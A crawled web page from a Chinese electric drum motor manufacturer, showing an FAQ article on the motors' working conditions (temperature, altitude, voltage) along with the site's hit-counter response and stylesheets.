

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ziboyinfeng.com/index.php?c=article&id=3
body_size: 5251
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>电动滚筒工作条件-常见问题-电动滚筒|银丰电动滚筒公司</title>
<meta name="keywords" content="电筒滚筒 " />
<meta name="description" content="淄博银丰机械有限公司为您提供隔爆【电动滚筒】厂家,电动滚筒型号大全,微型电动滚筒批发,外装式电动滚筒,防爆电筒滚筒价格,热线:15264305705. " />
<link href="/skin/default/style/public.css" rel="stylesheet" type="text/css" />
<link href="/skin/default/style/style-sy.css" rel="stylesheet" type="text/css" />
<link href="/skin/default/style/quake.skin.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/skin/default/js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="/skin/default/js/quake.slider-min.js" ></script>
<script type="text/javascript" src="/skin/default/js/banner.js"></script>
<script type="text/javascript" src="/skin/default/js/index.js"></script>
<script type="text/javascript" src="/skin/default/js/jquery.SuperSlide.2.1.1.js"></script>
<script type="text/javascript" src="/skin/default/js/login.js"></script>
<script src="/include/js/dyfrom.js" type="text/javascript"></script>
<script type="text/javascript">
function postform(){
	value=$("#username").val();
	if(!dyfrom_null(value)){
		alert('姓名不能为空');return false;
	}
	value=$("#username").val();
	if(!dyfrom_max(value, 10)){
		alert('姓名不能大于10个字符');return false;
	}
	value=$("#telphone").val();
	if(!dyfrom_null(value)){
		alert('联系方式不能为空');return false;
	}
	value=$("#telphone").val();
	if(!dyfrom_max(value, 11)){
		alert('联系方式不能大于11个字符');return false;
	}
	value=$("#textcontent").val();
	if(!dyfrom_null(value)){
		alert('内容不能为空');return false;
	}
	value=$("#textcontent").val();
	if(!dyfrom_max(value, 300)){
		alert('内容不能大于300个字符');return false;
	}
}
</script>

<script type="text/javascript">
var site_dir="/";
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ce5d3dab8efd806f5c4120c6293e949c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


</head>

<body>
<!--<style>
	.posi_qq{
		position: fixed;
		right:0px;
		top: 40%;
		z-index: 999999;
	}
</style>
<div class="posi_qq">
	<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=119937848&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:119937848:53" alt="点击这里给我发消息" title="点击这里给我发消息"/></a>
</div>-->
<div id="header">
	<div class="top">
    <div class="w1000">
    	<div class="top_l fl">您好，欢迎光临淄博银丰机械有限公司官方网站！</div>
        <div class="top_r fr">
        	<a href="/en/" style="color:#c70000;font-weight: bold;">ENGLISH</a> |             
            <div class="login-header"><a href="javascript:void(0);" >在线留言</a></div> |            
            <div class="login">
                <div class="login-title">在线留言<span><a href="javascript:void(0);" class="close-login">关闭</a></span></div>
                <form action="/index.php?c=message&a=add&tid=32" method="post" onsubmit="return postform();"> 
                	<div class="login-input-content">               	
                        <div class="login-input">
                            <label>姓&nbsp;名：</label>
                            <input type="text" placeholder="请输入您的姓名"  name="name" id="username" class="list-input"/>
                        </div>
                        <div class="login-input">
                            <label>电&nbsp;话：</label>
                            <input type="text" placeholder="请输入您的联系方式" name="tel" id="telphone" class="list-input"/>
                        </div>
                        <div class="login-input">
                            <label>单&nbsp;位：</label>
                            <input type="text" placeholder="请输入您的公司单位" name="danwei" id="company" class="list-input"/>
                        </div>
                        <div class="login-input">
                            <label>内&nbsp;容：</label>
                            <textarea placeholder="请输入您的咨询或建议" name="body"  class="list-area" id="textcontent"></textarea>
                        </div>
                    </div>
                	<div class="login-button"><input type="submit" class="sub" value="提交留言" /></div>
                </form>
            </div>            
            <a href="/index.php?c=article&a=type&tid=11">联系我们</a>
        </div>
    </div>    
    </div>
    <div class="logo">
    <div class="w1000">
    	<div class="logo_l fl" data-scroll-reveal="enter left over 1s"><a href="/"><img src="/skin/default/images/logo.jpg" /></a></div>
        <div class="logo_r fr" data-scroll-reveal="enter right over 1s"><img src="/skin/default/images/logo-r.jpg" /></div>
    </div>    
    </div>
    <div class="nav">
    <div class="w1000">
    	<ul>
        	<li><a href="/index.php">银丰首页</a></li>
                        	<li ><a href="/index.php?c=article&a=type&tid=1" >关于银丰</a></li>
                        	<li ><a href="/index.php?c=product&a=type&tid=3" >产品展示</a></li>
                        	<li ><a href="/index.php?c=product&a=type&tid=4" >应用案例</a></li>
                        	<li ><a href="/index.php?c=product&a=type&tid=7" >荣誉资质</a></li>
                        	<li ><a href="/index.php?c=article&a=type&tid=8" >新闻资讯</a></li>
                        	<li ><a href="/index.php?c=article&a=type&tid=11" >联系我们</a></li>
                    </ul>
    </div>    
    </div>
</div>

<div class="banner">
	<div class="quake-slider" style="height:350px">
        <div class="quake-slider-images">
                <a target="_blank" href="/index.php?c=product&a=type&tid=27">
                    <img src="/skin/default/images/banner11.jpg" alt="" />
                </a>
            	<a target="_blank" href="/index.php?c=product&a=type&tid=28">
                	<img src="/skin/default/images/banner22.jpg" alt="" />
                </a>                
                <a target="_blank" href="/index.php?c=product&a=type&tid=30">
                    <img src="/skin/default/images/banner33.jpg" alt="" />
                </a>
        </div>
    </div>
</div>

    <!--<div id="slideBox" class="slideBox">
        <div class="bd">
            <ul>
                <li><a href="#" target="_blank"><img src="/skin/default/images/banner11.jpg" /></a></li>
                <li><a href="#" target="_blank"><img src="/skin/default/images/banner22.jpg" /></a></li>
                <li><a href="#" target="_blank"><img src="/skin/default/images/banner33.jpg" /></a></li>        
            </ul>
        </div> 
    </div>-->
    <!--<script type="text/javascript">
        jQuery(".slideBox").slide({mainCell:".bd ul",effect:"fold",easing:"easeOutBounce",delayTime:500,autoPlay:true});
    </script>-->

<div id="mainbody">
	<div class="search">
    <div class="w1000">
    	<div class="search_l fl">热词搜索：DY电动滚筒　TDY75型油冷电动滚筒　YZW外装式电动滚筒</div>
        <div class="search_r fr">
        	<form action="/index.php" method="get">
                <input name="a" type="hidden" value="search" />
                <input name="c" type="hidden" value="product" />
                <input type="text" class="s_inp" name="word" placeholder="请输入关键词搜索" /><input type="submit" class="s_sub" value="" />
            </form>
        </div>
    </div>    
    </div>
	<div class="main_content">
    <div class="w1000">
    	<div class="chanpin_l">
        	<div class="cp_title"><a href="/index.php?c=product&a=type&tid=3"><img src="/skin/default/images/cptitle.jpg" /></a></div>
            <div class="cp_sider">
            	<!-- <ul>
	    	<li><a href="/index.php?c=product&a=type&tid=30"><span>1</span>电动滚筒</a></li>
        	<li><a href="/index.php?c=product&a=type&tid=43"><span>2</span>减速机（减速器）</a></li>
        	<li><a href="/index.php?c=product&a=type&tid=84"><span>3</span>滚筒</a></li>
    </ul> -->

		<style type="text/css">
		/* 本例子css */
		.sideMenu{  border:1px solid #ddd;  }
		.sideMenu h3{ height:32px; line-height:32px; padding-left:10px;  border-top:1px solid #e3e3e3; background:#f4f4f4; cursor:pointer;
			font:normal 14px/32px "Microsoft YaHei";
		}
		.sideMenu h3 em{ float:right; display:block; width:40px; height:32px;   background:url(images/icoAdd.png) 16px 12px no-repeat; cursor:pointer; }
		.sideMenu h3.on em{ background-position:16px -57px; }
		.sideMenu ul{ padding:0px 0px; color:#999; display:none; /* 默认都隐藏 */ }
		.sideMenu h3{
			height: 55px;
			background: #c70000;
			line-height: 55px;
			color: white;
			font-weight: bold;
			font-size: 16px;
		}
		.sideMenu h3 a:link,.sideMenu h3 a:visited{
			color:white;
		}
		.sideMenu h3 span{
			font-size: 28px;
			font-family: 'Impact';
			vertical-align: -4px;
			margin-right: 5px;
		}
		.cp_sider ul li a{
			    display: block;
    			line-height: 45px;
    			font-size: 16px;
    			color: #666;
    			width: 100%;
    			text-indent: 16px;
		}
		.cp_sider ul li a:hover{
			color:white;
			background: #ccc;
		}
		</style>

		<div class="sideMenu" style="margin:0 auto">
							<h3 class="on"><a href="/index.php?c=product&a=type&tid=30"><span>1</span>电动滚筒</a></h3>
				<ul>
											<li><a href="/index.php?c=product&a=type&tid=52">YDB、YZB隔爆型油冷式电动滚...</a></li>
											<li><a href="/index.php?c=product&a=type&tid=53">YDB-h隔爆型油冷式电动滚筒</a></li>
											<li><a href="/index.php?c=product&a=type&tid=54">WZ外置式电动滚筒（防爆）</a></li>
											<li><a href="/index.php?c=product&a=type&tid=55">YZWB(YTHB)防爆电动滚筒</a></li>
											<li><a href="/index.php?c=product&a=type&tid=50">TDY75型油冷式齿轮电动滚筒</a></li>
											<li><a href="/index.php?c=product&a=type&tid=46">YZ油冷式摆线电动滚筒</a></li>
											<li><a href="/index.php?c=product&a=type&tid=36">BYD油冷式摆线电动滚筒</a></li>
											<li><a href="/index.php?c=product&a=type&tid=37">YBT(JBN)油冷式摆线电动滚筒...</a></li>
											<li><a href="/index.php?c=product&a=type&tid=56">YZW外装式摆线电动滚筒</a></li>
											<li><a href="/index.php?c=product&a=type&tid=29">YTH行星硬齿面电动滚筒</a></li>
											<li><a href="/index.php?c=product&a=type&tid=57">WD（JWD）外装式齿轮电动滚...</a></li>
											<li><a href="/index.php?c=product&a=type&tid=25">DY1（JYD）微型电动滚筒</a></li>
											<li><a href="/index.php?c=product&a=type&tid=42">YD型微型电动滚筒</a></li>
											<li><a href="/index.php?c=product&a=type&tid=38">JXT(JXN)油浸行星电动滚筒</a></li>
											<li><a href="/index.php?c=product&a=type&tid=40">TJ(JAT JAN)油浸硬齿面电动...</a></li>
									</ul>
							<h3 class="on"><a href="/index.php?c=product&a=type&tid=43"><span>2</span>减速机（减速器）</a></h3>
				<ul>
											<li><a href="/index.php?c=product&a=type&tid=59">ZQ（ZQH、ZQSH）圆柱齿轮减...</a></li>
											<li><a href="/index.php?c=product&a=type&tid=60">ZDY硬齿面圆柱齿轮减速机</a></li>
											<li><a href="/index.php?c=product&a=type&tid=61">ZLY硬齿面圆柱齿轮减速机</a></li>
											<li><a href="/index.php?c=product&a=type&tid=62">ZSY硬齿面圆柱齿轮减速机</a></li>
											<li><a href="/index.php?c=product&a=type&tid=63">DBY硬齿面圆锥圆柱齿轮减速...</a></li>
											<li><a href="/index.php?c=product&a=type&tid=64">DCY硬齿面圆锥圆柱齿轮减速...</a></li>
									</ul>
							<h3 class="on"><a href="/index.php?c=product&a=type&tid=84"><span>3</span>滚筒</a></h3>
				<ul>
											<li><a href="/index.php?c=product&a=type&tid=85">传动滚筒</a></li>
											<li><a href="/index.php?c=product&a=type&tid=86">改向滚筒</a></li>
									</ul>
					</div><!-- sideMenu End -->

		<script type="text/javascript">
			jQuery(".sideMenu").slide({
				titCell:"h3", //鼠标触发对象
				targetCell:"ul", //与titCell一一对应，第n个titCell控制第n个targetCell的显示隐藏
				effect:"slideDown", //targetCell下拉效果
				delayTime:300 , //效果时间
				triggerTime:150, //鼠标延迟触发时间（默认150）
				defaultPlay:true,//默认是否执行效果（默认true）
				returnDefault:false, //鼠标从.sideMen移走后返回默认状态（默认false）
				// trigger:"click"
				});
		</script>
            </div>
        </div>
        <div class="chanpin_r">
            <div class="location">
                <div class="loc_l"><span class="lanmu">常见问题</span></div>
                <div class="loc_r"><a href="/">首页</a>  &gt;  <a href="/index.php?c=article&a=type&tid=8">新闻资讯</a>  &gt;  <a href="/index.php?c=article&a=type&tid=34">常见问题</a></div>
            </div>
            <div class="DivH40"></div>
            <div class="mainright_cont">
            	<h2 class="artitle">电动滚筒工作条件</h2>
                <div class="artime">发布时间：2012-04-26 10:14:00&nbsp;&nbsp;&nbsp;&nbsp;点击：<script src="/index.php?c=article&a=hits&id=3" type="text/javascript"></script></div>
            	<div class="artext">1、使用环境温度为一15℃、+40℃；<br />
2、海拔高度不超过1000米；<br />
3、输送物料的温度不超过60℃；<br />
4、电压380V，频率50Hz。<br /></div>
            </div>
            <div style="padding:0 20px;">
            	<div style="border-top:1px dashed #ccc; padding-top:10px;">
                	上一篇：<a href="/index.php?c=article&id=5">电动滚筒范围特点</a>&nbsp;&nbsp;&nbsp;&nbsp;
                	下一篇：<a href="/index.php?c=article&id=2">其他常见类型电动滚筒</a>                </div>
            </div>
        </div>
        <div class="clear"></div>
    </div>    
    </div>
</div>
<div id="footer">
	<div class="w1000">
    	<div class="footer_nav">
        	<ul>
            	<li><a href="/index.php">银丰首页</a></li>
                                    <li><a href="/index.php?c=article&a=type&tid=1">关于银丰</a></li>
                                    <li><a href="/index.php?c=product&a=type&tid=3">产品展示</a></li>
                                    <li><a href="/index.php?c=product&a=type&tid=4">应用案例</a></li>
                                    <li><a href="/index.php?c=product&a=type&tid=7">荣誉资质</a></li>
                                    <li><a href="/index.php?c=article&a=type&tid=8">新闻资讯</a></li>
                                    <li><a href="/index.php?c=article&a=type&tid=11">联系我们</a></li>
                            </ul>
        </div>
        
        <div class="footer_cont">
        	<div class="footer_cont_l">
            	<img src="/skin/default/images/footlogo.png" />
            </div>
            <div class="footer_cont_r">
            	<ul>
                	<li>联系人：杨经理 15264305705 </li>
                    <li>电&nbsp;&nbsp;&nbsp;话：0533-4669222</br><span style="margin-left:55px">0533-4669555</span></li>                   
                    <li>传&nbsp;&nbsp;&nbsp;真：0533-4179238</li>
                   
                </ul>
                <ul>
                	<li>邮&nbsp;&nbsp;&nbsp;编：255200</li>
                    <li>网&nbsp;&nbsp;&nbsp;址：http://www.yufengguntong.com/</li>
                    <li>地&nbsp;&nbsp;&nbsp;址：山东省淄博市博山区南域城工业园过高速路桥洞南首(祥和路43号) </li>
                    
                </ul>
            </div>
            <div class="clear"></div>
        </div>        
    </div>
    <div class="footer_bottom">
    	<div class="w1000">
        	<div class="footer_bottom_l">Copyright @ 2017 淄博银丰机械有限公司 版权声明 <a href="http://beian.miit.gov.cn/" target="_blank" style="color: #fff">备案序号:鲁ICP备14015978号-5</a><a href="http://www.zbok.cn/" target="_blank" style="color: #fff">技术支持：淄博欧凯</a>            </div>
            <div class="footer_bottom_r"><a href="yyzz.html" target="_blank"><img src="/skin/default/images/zhizhao.png" /></a></div>
        </div>
    </div>
    <script>
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?a315da2f1f82a4378fc62e3736eeb976";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
    </script>
</div>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ziboyinfeng.com/index.php?c=article&a=hits&id=3
body_size: 53
content:
document.write("869");

--- FILE ---
content_type: text/css
request_url: http://ziboyinfeng.com/skin/default/style/public.css
body_size: 969
content:
@charset "utf-8";
* {margin:0;padding:0;}
/*
* 修正IE5.x和IE6的斜体溢出bug
* @bugfix
* @css-for IE 5.x/Win, IE6
*/
* html body {overflow:visible;}
* html iframe, * html frame {overflow:auto;}
* html frameset {overflow:hidden;}

body {color:#333; font:14px/24px  Microsoft YaHei; _font:14px/24px "宋体"; text-align:center; background:#fff;}
body,ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,div,tr {margin:0;padding:0;}
input,select {font-size:14px;vertical-align:middle;}
body div {text-align:left;}
textarea,input {word-wrap:break-word; word-break:break-all; padding:0px;}
li {list-style-type:none;}
img {border:0 none;}
a{color:#333;}
a:link, a:visited {text-decoration:none;}
a:hover {color:#c50602; text-decoration:none;}
h1 {font-size:24px;}
h2 {font-size:20px;}
h3 {font-size:18px;}
h4 {font-size:16px;}
h5 {font-size:14px;}
h6 {font-size:12px;}

/*
* 定义间距,上下2个DIV间距
* @Pro 使用DIVH开头.
* @desc 上下DIV有间距时使用,尽量不使用margin/padding值,防止不同浏览器出现BUG,
* 使用下面属性可兼容大多浏览器.
*/
.DivH5,.DivH10,.DivH15,.DivH20,.DivH25,.DivH30,.DivH40,.DivH50,.DivH60{width:100%; overflow:hidden; line-height:1px; font-size:1px;}
.DivH3{height:3px;}
.DivH5{height:5px;}
.DivH10{height:10px;}
.DivH15{height:15px;}
.DivH20{height:20px;}
.DivH25{height:25px;}
.DivH30{height:30px;}
.DivH40{height:40px;}
.DivH50{height:50px;}
.DivH60{height:60px;}

/* @end */

/*
* 清理元素
* @class clear
* @desc 清理浮动元素,当浮动换行时后面元素不希望浮动，添加此属性，防止IE BUG
*/
.clear{clear:both; height:0px; width:100%; font-size:1px; line-height:0px; visibility:hidden; overflow:hidden;}





--- FILE ---
content_type: text/css
request_url: http://ziboyinfeng.com/skin/default/style/style-sy.css
body_size: 3125
content:
@charset "utf-8";
.w1000{ width:1000px; height:auto; margin:0 auto;}
.fl{ float:left;}
.fr{ float:right;}
#header{ width:100%; height:auto; background:#fff;}
.top{ width:100%; height:35px; line-height:35px; background:#ededed;}
.top_l{ }
.top_r{ }
.logo{ width:100%; height:146px;}
.logo_l{  }
.logo_r{  }
#header .nav{ width:100%; height:59px; background:#040303;}
#header .nav ul li{ float:left; width:105px; height:59px;}
#header .nav ul li a{ display:block; text-align:center; line-height:59px; font-size:16px; color:#fff;}
#header .nav ul li a:hover{ background:url(../images/bgnav1.jpg) no-repeat}
#header .nav ul li.li3{ width:160px; background:url(../images/bgnav2.jpg) no-repeat}
#header .nav ul li.li3 a:hover{background:url(../images/bgnav2.jpg) no-repeat}
#header .nav ul li.li2{ background:url(../images/bgnav1.jpg) no-repeat}
#header .nav ul li a.addlm{ background:url(../images/bgnav1.jpg) no-repeat;}
.banner{ width:100%; height:auto;}
.banner img{ width:100%;}

/* login */
.login-header{display:inline;}
.login{width:480px;position:fixed;border:#ebebeb solid 1px;height:auto;top:55px;left:50%;display:none;background:#fbf6e0;box-shadow:0px 0px 20px #ddd;z-index:9999;margin-left:0px;padding-bottom: 20px; border-radius: 6px;}
.login-title{width:100%;margin:10px 0px 0px 0px;text-align:center;line-height:40px;height:40px;font-size:18px;position:relative; color:red;}
.login-title span{position:absolute;font-size:12px;right:-20px;top:-30px;background:#ffffff;border:#ebebeb solid 1px;width:40px;height:40px;border-radius:20px;}
.login-title span a{display:block;}
.login-input-content{margin-top:20px;}
.login-input {overflow:hidden;margin:0px 0px 20px 0px;}
.login-input label{float:left;width:82px;padding-right:10px;text-align:right;line-height:35px;height:35px;font-size:14px; color:red; }
.login-input input.list-input{float:left;line-height:35px;height:35px;width:306px;border:1px solid #afafaf;text-indent:5px; border:0; color: #808080;}
.login-input textarea.list-area{ float:left;height:80px;width:340px;border:1px solid #afafaf;padding:5px; font-size: 14px;line-height: 20px; border:0; color: #808080;}
.login-button{width:31%;margin:18px auto 0px; }
.login-button .sub{ width:150px; height:40px; border-radius: 4px; background: red; border:0; cursor:pointer; color:#fff;}
.login-bg{width:100%;height:100%;position:fixed;top:0px;left:0px;background:#ebebeb;filter:alpha(opacity=30);-moz-opacity:0.3;-khtml-opacity:0.3;opacity:0.3;display:none;}


#mainbody{ width:100%; height:auto; background:#f8f8f8;}
.main_content{ width:100%; height:auto; padding:50px 0;}

.search{ width:100%; height:70px; line-height:70px; background:#fff;}
.search_l{ }
.search_r{ margin-top: 20px;}
.s_inp{ width:250px; height:30px; background:#f3f3f3; padding-left:5px; border: 0;}
.s_sub{ width:30px; height:30px; border:0; background:url(../images/bgsearch.jpg); cursor:pointer;}

.chanpin{ width:100%; height:auto;  padding:55px 0;}
.chanpin_l{ float:left; width:260px; height:auto;}
.cp_title{ width:260px; height:71px;}
.cp_sider{ width:260px; height:auto;}
/*.cp_sider ul li{ height:52px; background:#c70000; border-bottom:1px solid #ccc; padding-left: 12px;}*/
.cp_sider ul li a{ display:block; line-height:51px; font-size:16px; color:#fff;}
.cp_sider ul li span{ font-size:28px;  margin-right:8px; vertical-align:middle; font-family:impact;}
.chanpin_r{ float:right; width:713px; height:auto; }
.hotcp1{ width:100%; height:34px; line-height:34px; padding-bottom:5px; border-bottom:1px solid #ccc;}
.hotcp2{ width:100%; height:auto;}
.hotcp2_l{ width:375px; height:275px; background:url(../images/bghotcp.png) no-repeat; padding: 70px 20px 0;}
.hotcp2_r{ width:217px; height:235px; background:#c70000; padding: 70px 40px 40px;color:#fff;}
.hotcp2_l img{ width:375px; height:260px;}
.hotcp2_r a { color:#fff; border-bottom:1px solid #fff;}
.hotcp2_r a:hover{ font-size:16px; margin-left:15px; border:0; transition:all 500ms;}
.hotcp2_r p{ margin-top:30px; color:#fff;}
.relcp{ width:225px; height:235px; float:left; margin: 0 6px; border-bottom:1px solid #ccc;}
.relcp1{ width:195px; height:125px; background:url(../images/bgrelcp.png) no-repeat; padding: 50px 15px 10px;}
.relcp2{ text-align:center; margin-top: 15px;}
.relcp1 img{ width:195px; height:125px;}
.relcp1:hover{ border:1px solid #c70000;}

.anli{ width:100%; height:auto; padding:40px 0 60px; background:#fff;}
.anli_title{ text-align:center; background:url(../images/bgcase.png) no-repeat top center; padding-top: 20px;}
.anli_content{ width:100%; height:auto;}
.case{ width:240px; height:482px; float:left; margin-left:8px;}
.case img{ display:block; width:240px; height:394px;}
.hy{ border:1px solid #ddd; border-top:none; padding:10px 0px 20px 20px;}
.hy p span { font-size:16px; color:#019eef;}
.anlimore{ width:100px; height:29px; margin:auto; margin-top: -15px; background:url(../images/bgmore.png) no-repeat; text-align:center; line-height:29px;}
.anlimore:hover{ background:url(../images/bgmore2.png) no-repeat;}
.case2{ margin-top:35px;}
.case1:hover{ margin-top:35px; transition:all 500ms;}
.case2:hover{ margin-top:0px; transition:all 500ms;}


.guanyu{ width:100%; height:391px; padding:40px 0; background:url(../images/bgguanyu.png);}
.ab_title{ text-align:center;}
.gy_l{ width:390px; height:227px; float:left; background:#fff; padding:5px; overflow:hidden; margin:0 30px;}
.gy_r{ width:485px; height:240px; float:right; overflow:hidden; margin:0 25px; padding-top:5px;}
.gymore{ width:103px; height:37px; text-align:center; line-height:37px; background:url(../images/bgmore3.png) no-repeat; margin-top:20px;}
.gymore a{ color:#fff;}


.xinwen{ width:100%; height:auto; padding:50px 0; background:#fff;}
.xw_l{ width:542px; height:334px; border:1px solid #ccc; float:left; padding:25px;}
.xw_r{ width:334px; height:334px; border:1px solid #ccc; float:right; padding:25px;}
.xw_title{ background:url(../images/add.png) no-repeat right top; height: 26px;}
.tuijian_l{ float:left; }
.tuijian_l img{ width:215px; height:156px; border:5px solid #ccc;}
.yinying{ height: 26px; background:url(../images/bgyinying.png) no-repeat center bottom;}
.tuijian_r{ float:right; width:300px; height:170px;}
.xw_list ul li{ float:left; width:255px; line-height:30px; background:url(../images/xwarrow.png) no-repeat 0; padding-left: 15px;}
.quest_list ul li{ height:70px}
.quest_list ul li p{ line-height:28px; font}
.txtMarquee-top{ overflow:hidden; position:relative; }
p.icon1{ background:url(../images/icon1.png) no-repeat 0 5px; padding-left:30px;}
p.icon2{ background:url(../images/icon2.png) no-repeat 0 5px; padding-left:30px;}
p.icon1 a{ font-weight:600; font-size:15px;}


.contact_content{ padding: 40px 0 60px 0; background: #fff;}
.contact1{ float:left; width:266px; height:93px; background:url(../images/bgcontact1.png) no-repeat; padding: 187px 20px 20px;}
.contact2{ float:left; width:266px; height:120px; margin: 0 40px; background:url(../images/bgcontact2.png) no-repeat; padding: 160px 20px 20px;}
.contact3{ float:left; width:306px; height:120px; background:url(../images/bgcontact3.png) no-repeat; padding: 160px 0px 20px; text-align:center;}


.main_content{ width:100%; min-height:600px;}
.location{ width:100%; height:34px; line-height:34px; padding-bottom:5px; border-bottom:1px solid #ccc; background:url(../images/fire.png) no-repeat }
.loc_l{ float:left;}
.loc_r{ float:right;}
.lanmu{ font-size:23px; font-weight:bold; color:#d82828; margin-left: 26px;}
.about_img{ float:left; margin-right:25px;}
.about_img img{ border:5px solid #fff;}
.wenzi{ padding:50px 10px 50px 15px;}
.wenzi p{ line-height:38px; font-size:15px;}

.mainright_cont{ padding: 0px 20px 30px;}
.prod{ float:left; width:343px; height:370px; margin-right: 22px; margin-bottom: 30px; background: #fff; border:1px solid #ededed;}
.prod:hover{ margin-top:-15px; transition:all 500ms; box-shadow: 5px 5px 10px #ccc; }
.prod:hover .cpmore{ background:#c70000;transition:all 500ms;}
.prod:hover .cpmore a{ color:#fff;}
.prod1{ width:323px; height:220px; padding:10px; border-bottom:1px solid #ccc; background:#fff;}
.prod1 img{ width:323px; height:220px;}
.prod2{ padding:20px 0;}
.prod_name{ text-align:center; font-size:16px; }
.prod_name a{ color:#333;}
.unline{ width:35px; height:1px; background:#999; margin:auto; margin-top:2px;}
.cpmore{ width:104px; height:41px; margin: auto; margin-top: 17px; border:1px solid #ccc;}
.cpmore a{ display:block; font-size:16px; text-align:center; line-height:41px; color:#999; }
/*.cpmore a:hover{ color:#fff; background:#c70000;}*/


#footer{ width:100%; height:auto; background:url(../images/bgfoot.png) no-repeat;}
.footer_nav{ border-bottom:1px solid #ccc; height:35px; padding-top: 30px; }
.footer_nav ul li{ float:left; padding:0 22px;}
.footer_nav ul li a{ display:block; text-align:center; color:#fff; font-size:15px;}
.footer_cont{ padding:30px 0;}
.footer_cont_l{ float:left; width:372px; height:140px;}
.footer_cont_r{ float:right; width:580px; height:120px; padding-top: 20px;}
.footer_cont_r ul{ float:left; width:290px;}
.footer_cont_r ul li{ color:#fff; }
.footer_bottom{ width:100%; height:65px; background:#383838;}
.footer_bottom_l{ float:left; color:#fff; line-height:65px;}
.footer_bottom_r{ float:right; margin-top:8px;}

.side-bar {border-radius: 5px;bottom: 150px;background: #ffcc33;}
.side-pannel {position: fixed;left: 50%;margin-left: 520px;z-index: 99;}	
.side-bar a {
    display: block;
    cursor: pointer;
    width: 70px;
    height: 45px;
    border-radius: 5px;
    position: relative;
    text-align: center;
    text-decoration: none;}
.side-bar a.gotop s {position: absolute;top: 50%;left: 17px;}
.g-icon-top {height: 20px;width: 35px; margin-top: -10px;background-image: url(../images/sprite1.png);}	


.newslist ul li{padding-left:5px; height:145px; border-bottom:1px dashed #ccc; margin-bottom:15px; }
.news_l{ float:left; width:188px;}
.news_l img{ width:188px; height:131px;}
.news_r{ float:right; width:491px; height:131px; overflow:hidden;}
.spleft{ float:left; display:block;}
.spright{ float:right; display:block;}
.spleft a{ font-size:17px; }
.spright a{ font-size:16px;}
.artitle{ text-align:center; border-bottom:1px dashed #ccc; padding-bottom:8px;}
.artime{ text-align:center; line-height: 30px;}
.artext{ margin-top:20px; font-size:15px; line-height:30px;}

/*分页*/
.pages{ text-align:center;}
.pages li{ display:inline-block; background:#fff;}
.pages li a{ display:inline-block; width:35px; height:35px; line-height:35px; text-align:center; }
.pages li.pagetotal{ display:none;}
.pages li.pagesy{ display:none;}
.pages li.pagewy{ display:none;}
.pages li.pageleft{ background:url(../images/pageleft.png) no-repeat center;}
.pages li.pageright{ background:url(../images/pageright.png) no-repeat center;}
.pages li.c{width:35px; height:35px; background:red; line-height:35px; text-align:center; color:#fff; }












--- FILE ---
content_type: text/css
request_url: http://ziboyinfeng.com/skin/default/style/quake.skin.css
body_size: 555
content:
.quake-slider
{
    background: url('../images/loading.gif') no-repeat center;
    width: 100%;
    height: 537px; 
	position: relative;
    overflow: hidden;
}
.quake-slider-wrapper
{
